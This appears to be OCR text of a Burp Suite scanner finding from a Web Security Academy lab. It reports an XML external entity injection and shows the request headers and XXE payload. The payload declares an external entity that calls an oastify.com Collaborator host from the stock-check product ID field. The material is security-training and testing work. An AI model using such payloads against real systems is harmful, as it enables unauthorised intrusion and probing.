 243 3 02:09:31 19 Oct 2023 Issue found ! XML external entity injection https://0aa6004f03fe31f7... /produ
Advisory Request Response Collaborator DNS interaction Collaborator HTTP interaction Path to issue
Pretty Raw Hex \n
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa6004f03fe31f782751f7300e500bb.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 107
11 Origin: https://0aa6004f03fe31f782751f7300e500bb.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY xxehxej5 SYSTEM
"http://8en1qengv0jtj8gc0x1izs9jza53tvhp5gw3mrb.oastify.com"> ]><stockCheck>
<productId>
1&xxehxej5;
</productId>